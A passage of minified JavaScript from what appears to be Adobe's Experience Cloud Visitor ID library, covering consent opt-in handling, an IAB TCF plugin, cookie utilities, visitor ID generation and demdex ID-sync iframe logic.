a(e){for(var t=/^\d+$/,n=0,s=e.length;n<s;n++)if(!t.test(e[n]))return!1;return!0}function r(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function i(e,t){for(var n=0;n<e.length;n++){var s=parseInt(e[n],10),a=parseInt(t[n],10);if(s>a)return 1;if(a>s)return-1}return 0}function o(e,t){if(e===t)return 0;var n=e.toString().split("."),s=t.toString().split(".");return a(n.concat(s))?(r(n,s),i(n,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=de("log",e,t),this.warn=de("warn",e,t),this.error=de("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ee,set:Ee,remove:Ee};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),s={};try{s=JSON.parse(n)}catch(n){s={}}return s},set:function(s,a){a=a||{};var r=n.get(),i=Object.assign(r,s);t.set(e,JSON.stringify(i),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function b(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function m(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){_(T),D(te.COMPLETE),f(v.status,v.permissions),o&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m}),C.execute(Ve)}function n(e){return function(n,s){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return D(te.CHANGED),Object.assign(T,fe(ge(n),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=s.doesOptInApply,r=s.previousPermissions,i=s.preOptInApprovals,o=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,d=s.isIabContext,b=s.secureCookie,m=s.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Te(r);De(g,"Invalid `previousPermissions`!"),De(i,"Invalid `preOptInApprovals`!");var h=u({cookieName:"adobeujs-optin"},{cookies:p}),v=this,f=ee(v),C=oe(),A=Pe(g),P=Pe(i),y=o?h.get():{},k={},S=function(e,t){return ye(e)||t&&ye(t)?te.COMPLETE:te.PENDING}(A,y),E=function(e,t,n){var s=fe(ie,!a);return a?Object.assign({},s,e,t,n):s}(P,A,y),T=Ce(E),D=function(e){return S=e},_=function(e){return E=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,ie),v.approveAll=v.approve.bind(v,ie),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ee;return!a||a&&v.isComplete||i?e(v.permissions):t||C.add(Ve,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(je);k[e.name]||(k[e.name]=e,e.onRegister.call(e,v))},v.execute=we(k),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return E}},status:{get:function(){return S}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(k)}},isIabContext:{get:function(){return d}}})}function p(e,t){function n(){a=null,e.call(e,new b("The call took longer than you wanted!"))}function s(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return s}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,s,a,r){var i=Math.random()+"",o={__tcfapiCall:{command:e,parameter:r,version:s,callId:i}};n[i]=a,t.postMessage(o,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof n[s.callId]&&(n[s.callId](s.returnValue,s.success),delete n[s.callId])}}),!1),window.__tcfapi}me.error("__tcfapi not found")}else me.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return s&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=oe(),s={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);r({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(s.transparencyAndConsentData)return t(null,h(s.transparencyAndConsentData,se[n],ae[n]));var i=p((function(e,s){t(e,h(s,se[n],ae[n]))}),a);r({category:n,callback:i})},e.onRegister=function(n){t=n;var s=Object.keys(se),a=function(e,t){!e&&t&&(s.forEach((function(e){var s=h(t,se[e],ae[e]);n[s?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var r=function(e){var r=e.callback;if(s.transparencyAndConsentData)return r(null,s.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",r),i((function(e,r){if(r){var i=Ce(e),o=t.getMemoizedContent("iabConsentHash"),c=be(i.tcString).toString(32);i.consentString=e.tcString,i.hasConsentChangedSinceLastCmpPull=o!==c,a("transparencyAndConsentData",i),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},i=function(e){var t=Fe(se),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var f="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,s=1;s<arguments.length;++s)for(t in n=arguments[s])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var C,A,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},y=P.STATE_KEYS_MAP,k=function(e){function t(){}function n(t,n){var s=this;return function(){var a=e(0,t),r={};return r[t]=a,s.setStateAndPublish(r),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(y.MCMID,e),a=n.call(this,y.MCMID,e);return void 0!==s?s:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=P.MESSAGES,E=P.ASYNC_API_MAP,T=P.SYNC_API_MAP,D=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[E[n]]=function(s){s=s||e;var a=this.findField(n,s),r=t.call(this,n,s);return void 0!==a?a:r()}}function s(t){this[T[t]]=function(){return this.findField(t,e)||{}}}Object.keys(E).forEach(n,this),Object.keys(T).forEach(s,this)},_=P.ASYNC_API_MAP,F=function(){Object.keys(_).forEach((function(e){this[_[e]]=function(t){
this.callbackRegistry.add(e,t)}}),this)},w=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),V=(w.isObjectEmpty,w.isValueEmpty,w.getIeVersion,w.isFirefox,w.encodeAndBuildRequest,w.isObject,w.defineGlobalNamespace,w.pluck,w.parseOptOut,w.normalizeBoolean,n),j=P.MESSAGES,B={0:"prefix",1:"orgID",2:"state"},I=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[B[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var s=this.parse(n);if(!s||Object.keys(s).length<2)return!0;var a=e!==s.orgID,r=!t||n.origin!==t,i=-1===Object.keys(j).indexOf(s.prefix);return a||r||i},this.send=function(n,s,a){var r=s+"|"+e;a&&a===Object(a)&&(r+="|"+JSON.stringify(a));try{n.postMessage(r,t)}catch(e){}}},O=P.MESSAGES,L=function(e,t,n,s){function a(e){Object.assign(m,e)}function r(e){Object.assign(m.state,e),Object.assign(m.state.ALLFIELDS,e),m.callbackRegistry.executeAll(m.state)}function i(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);m.setStateAndPublish(t.state)}}function o(e){!g&&p&&(g=!0,h.send(s,e))}function c(){a(new k(n._generateID)),m.getMarketingCloudVisitorID(),m.callbackRegistry.executeAll(m.state,!0),f.removeEventListener("message",l)}function l(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,f.clearTimeout(m._handshakeTimeout),f.removeEventListener("message",l),a(new D(m)),f.addEventListener("message",i),m.setStateAndPublish(t.state),m.callbackRegistry.hasCallbacks()&&o(O.GETSTATE)}}function d(){p&&postMessage?(f.addEventListener("message",l),o(O.HANDSHAKE),m._handshakeTimeout=setTimeout(c,250)):c()}function u(){f.s_c_in||(f.s_c_il=[],f.s_c_in=0),m._c="Visitor",m._il=f.s_c_il,m._in=f.s_c_in,m._il[m._in]=m,f.s_c_in++}function b(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(m[e]=function(){})}Object.keys(n).forEach(e),m.getSupplementalDataID=n.getSupplementalDataID,m.isAllowed=function(){return!0}}var m=this,p=t.whitelistParentDomain;m.state={ALLFIELDS:{}},m.version=n.version,m.marketingCloudOrgID=e,m.cookieDomain=n.cookieDomain||"",m._instanceType="child";var g=!1,h=new I(e,p);m.callbackRegistry=V(),m.init=function(){u(),b(),a(new F(m)),d()},m.findField=function(e,t){if(void 0!==m.state[e])return t(m.state[e]),m.state[e]},m.messageParent=o,m.setStateAndPublish=r},R=P.MESSAGES,x=P.ALL_APIS,M=P.ASYNC_API_MAP,N=P.FIELDGROUP_TO_FIELD,U=function(e,t){function n(){var t={};return Object.keys(x).forEach((function(n){var s=x[n],a=e[s]();w.isValueEmpty(a)||(t[n]=a)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var s=N[n];t.push(s)}})),t.length?t:null}function a(t){return function n(){var a=s();if(a){var r=M[a[0]];e[r](n,!0)}else t()}}function r(e,s){var a=n();t.send(e,s,a)}function i(e){c(e),r(e,R.HANDSHAKE)}function o(e){a((function(){r(e,R.PARENTSTATE)}))()}function c(n){function s(s){a.call(e,s),t.send(n,R.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===R.HANDSHAKE?i:o)(e.source)}},H=function(e,t){function n(e){return function(n){s[e]=n,++a===r&&t(s)}}var s={},a=0,r=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var a=s.args||[];a.unshift(n(t)),s.fn.apply(s.context||null,a)}}))},K={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),s=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,s<0?t.length:s))},set:function(e,t,n){var a=s(n,"cookieLifetime"),r=s(n,"expires"),i=s(n,"domain"),o=s(n,"secure"),c=s(n,"sameSite"),l=o?"Secure":"",d=c?"SameSite="+c+";":"";if(r&&"SESSION"!==a&&"NONE"!==a){var u=""!==t?parseInt(a||0,10):-60;if(u)(r=new Date).setTime(r.getTime()+1e3*u);else if(1===r){var b=(r=new Date).getYear();r.setYear(b+2+(b<1900?1900:0))}}else r=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(r?" expires="+r.toGMTString()+";":"")+(i?" domain="+i+";":"")+d+l,this.get(e)===t):0},remove:function(e,t){var n=s(t,"domain");n=n?" domain="+n+";":"";var a=s(t,"secure"),r=s(t,"sameSite"),i=a?"Secure":"",o=r?"SameSite="+r+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+o+i}},W=function(e,t){!e&&f.location&&(e=f.location.hostname);var n,s=e.split("."),a=t||{};for(n=s.length-2;n>=0;n--)if(a.domain=s.slice(n).join("."),K.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return K.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},G={compare:o,isLessThan:function(e,t){return o(e,t)<0},areVersionsDifferent:function(e,t){return 0!==o(e,t)},isGreaterThan:function(e,t){return o(e,t)>0},isEqual:function(e,t){return 0===o(e,t)}},$=!!f.postMessage,X={postMessage:function(e,t,n){var s=1;t&&($?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var n;try{$&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),f.addEventListener?f[e?"addEventListener":"removeEventListener"]("message",n):f[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},q=function(e){var t,n,s="0123456789",a="",r="",i=8,o=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*i),4>t&&l[t]<i&&(n=+l[t]),a+=s.substring(n,n+1),n=Math.floor(Math.random()*i),r+=s.substring(n,n+1),i=16;return a+"-"+r}for(t=0;19>t;t++)n=Math.floor(Math.random()*o),6>t&&l[t]<o?(a+=l[t],n=l[t]):a+=s.substring(n,n+1),0===t&&9==n?o=3:((1==t||2==t)&&10!=o&&2>n||2<t)&&(o=10),n=Math.floor(Math.random()*c),r+=s.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+r},Q=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(f.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new f[this.corsMetadata.corsType]},fireCORS:function(t,n){function s(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,r=f,i=0;i<s.length;i++)r=r[s[i]];r(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var r=this.getCORSInstance();r.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(r.withCredentials=!0,r.timeout=e.loadTimeout,r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),r.onerror=function(e){a.handleCORSError(t,e,"onerror")},r.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},r.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,s){e.CORSErrors.push({corsData:t,error:n,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},Y={POST_MESSAGE_ENABLED:!!f.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},J=function(e,t){var n=f.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:Y.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=s.id,a.name=s.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=s.url,s.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var s,a=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var r,i,o,c=!1;for(r=0,i=this.jsonForComparison.length;r<i;r++)if(o=this.jsonForComparison[r],s===JSON.stringify(o.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!Y.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=Y.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var s=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return s?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(s,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=a)):(s=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,n,s,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=0;s<n;s++)(a=t[s]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,s,a,r,i=encodeURIComponent,o=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(o=!0,s=0;s<n;s++)a=t[s],r=[i("ibs"),i(a.id||""),i(a.tag||""),w.encodeAndBuildRequest(a.url||[],","),i(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(r.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,r.join("|")));o&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,s){var a="syncOnPage"===s,r=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var i,o,c=e._getField(r),l=!1,d=!1,u=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);c?(i=c.split("*"),l=(o=this.pruneSyncData(i,t.id,u)).dataPresent,d=o.dataValid,l&&d||this.fireSync(a,t,n,i,r,u)):(i=[],this.fireSync(a,t,n,i,r,u))},pruneSyncData:function(e,t,n){var s,a,r,i=!1,o=!1;for(a=0;a<e.length;a++)s=e[a],r=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(i=!0,n<r?o=!0:(e.splice(a,1),a--)):n>=r&&(e.splice(a,1),a--);return{dataPresent:i,dataValid:o}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,s,a,r,i){var o=this;if(t){if("img"===n.tag){var c,l,d,u,b=n.url,m=e.loadSSL?"https:":"http:";for(c=0,l=b.length;c<l;c++){d=b[c],u=/^\/\//.test(d);var p=new Image;p.addEventListener("load",function(t,n,s,a){return function(){o.onPagePixels[t]=null,e._readVisitor();var i,c,l,d,u=e._getField(r),b=[];if(u)for(c=0,l=(i=u.split("*")).length;c<l;c++)(d=i[c]).match("^"+n.id+"-")||b.push(d);o.setSyncTrackingData(b,n,s,a)}}(this.onPagePixels.length,n,r,i)),p.src=(u?m:"")+d,this.onPagePixels.push(p)}}}else this.addMessage(s),this.setSyncTrackingData(a,n,r,i)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((Y.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,s,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,n="",s=encodeURIComponent;this.regionChanged&&(n=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?Y.POST_MESSAGE_ENABLED?(e=n+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>Y.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Z={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},z={getConfigNames:function(){return Object.keys(Z)},getConfigs:function(){return Z},normalizeConfig:function(e,t){return Z[e]&&"boolean"===Z[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,s){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a 